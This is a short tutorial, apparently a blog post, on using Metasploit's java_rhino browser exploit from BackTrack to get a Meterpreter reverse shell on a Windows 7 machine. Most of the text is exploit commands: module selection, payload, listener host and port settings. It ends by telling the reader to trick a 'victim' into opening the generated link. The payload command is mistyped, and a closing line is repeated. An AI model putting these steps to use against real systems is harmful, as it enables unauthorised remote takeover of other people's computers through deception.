Backtrack java rhino exploit
Browser Java Rhino exploit Tutorial
we are going to pwn windows 7 with a
First of all, you have to update the metasploit svn by the custom command #msfupdate , to make sure that the above exploit is included in your Backtrack exploits database. Then run:
#msfconsole
Then use this exploit:
#use exploit/multi/browser/java_rhino
Next set payload:
#set payload/java/meterpreter/reverse/tcp
At this level, type these commands, the first one is meant to set up the server:
#set srvhost 192.168.1.6
In this case: 192.168.1.6 is my internal ip, you have to change this value with your own ip. If you don't know how to get your
#set srvport 80
Next command is for setting up the path of the exploit:
#set uripath java_rhino
# set lhost 192.168.1.6
#set lport 443
Notice also that the srvhost & the lhost have the same ip address. Finally, type this command and wait for a connection:
#exploit
A link has been generated : Local IP://192.168.1.6:80/java_rhino, you have to copy the link and send it to your victim. Once you succeed in "social engineering" the link to a victim, the sending stage starts, and you'll have a java meterpreter session.
A meterpreter session will be created.
That's it Windows 7 is pwned =)
That's it Windows 7 is pwned =)






0 comments: